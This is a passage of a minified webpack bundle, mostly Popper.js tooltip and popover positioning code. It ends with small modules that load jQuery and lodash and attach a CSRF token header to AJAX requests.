					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});
